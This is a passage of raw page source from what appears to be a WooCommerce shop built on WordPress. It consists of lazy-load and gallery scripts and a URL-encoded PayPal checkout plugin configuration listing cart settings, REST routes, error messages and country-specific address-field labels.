{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7